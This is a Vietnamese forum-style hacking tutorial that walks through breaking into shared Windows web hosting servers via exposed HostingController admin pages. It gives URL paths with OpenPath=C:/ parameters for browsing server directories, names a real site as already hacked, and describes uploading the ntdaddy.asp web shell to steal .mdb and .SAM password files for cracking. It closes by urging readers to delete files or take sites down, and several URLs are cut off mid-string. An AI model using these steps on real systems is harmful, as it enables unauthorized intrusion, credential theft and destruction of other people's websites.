 http://www.victim.com/advwedadmin/SQLServ/...epath=c:/&Opt=3
Trong đó Victim là Server bị lỗi HC mà bạn muốn Hack
Tôi sẽ ví dụ các Hack server qua 1 site nằm trong server (hay còn gọi là Hack
local exploit)
VD : site này đã bị Hacker Forum hack : http://123hollywood.com/hf.htm
ở thanh Address bạn đánh 1 trong các dòng lệnh sau :
http://123hollywood.com/admin/stats/statsb...=c:&Opt=3
http://123hollywood.com/admin/serv_u/servu...=c:&Opt=3
http://123hollywood.com/admin/adminsetting...=c:&Opt=3
http://123hollywood.com/admin/adminsetting...=c:&Opt=3
http://123hollywood.com/admin/SQLServ/sqlb...=c:&Opt=3
Lúc nãy bạn sẽ vào được phần "Browser Directories". Đây là toàn bộ cấu trúc của
Website đó. Khi các bạn đã vào được bên trong của ổ C: bạn thấy có thư mục websites
(đối với server đang thử nghiệm này, còn đối với các server khác thì nó thường nằm ở ổ
D:/) .
Nếu bạn đã thấy thì OK . Bạn hãy vào trong và thấy 1 loạt các website. Với server chúng
ta đang Hack ở trên bạn sẽ thấy các website được đưa vào các thư mục riêng lẻ theo vần.
Chúng ta hãy tìm tới website mà nhờ nó chúng ta vào dược server này .
Bạn hãy vào 123web/123kinh/123hollywood.com/www/. Bạn thấy đó cực kỳ đơn giản
đúng không .
Sau khi biết được đường dẫn của site cần Hack thì bạn dùng Script sau :
http://www.example.com/advwebadmin/folders...om&OpenPath=C:/
Thay example bằng tên của Server và testing bằng tên trang Web muốn Hack
Ví dụ : Bạn đăng ký Website tên cuonglong của FPT thì tụi FPT sẽ cho bạn một nơi để
trang Web : c:webspaceresadmincuonglongcuonglong.comwww
Muốn Hack trang này thì bạn đánh Script như trên :
http://www.ftp.com/advwebadmin/folders/fil...om&OpenPath=C:/
Vậy là bạn đã vào được cấu trúc thư mục của Web đó nhưng lúc này bạn chỉ quyền
upload 1 file nào đó từ ổ cứng của bạn lên site đó thôi
Sau đó bạn upload file ntdaddy.asp Website đó. Và chạy file này trên Website đó để lấy
những file *.mdb và *.SAM về, đây là file chứa password, bạn chỉ việc giải mã ra
Vậy là bạn đã Hack được Website đó rồi
Bây giờ tôi sẽ hướng dẫn các bạn cách upload và xoá file trên các site này :
Cái này thì cũng cực kỳ đơn giản, bạn hãy xem mẫu sau :
http://www.eg.com/hc/folders/filemanager.a...om&OpenPath=C:/
trong đó testing là các đường dẫn vào website mà bạn muốn upload ; OK !
Bây giờ thì bạn có thể nghịch thoải mái; Bạn có thể cho toàn bộ site die trong
 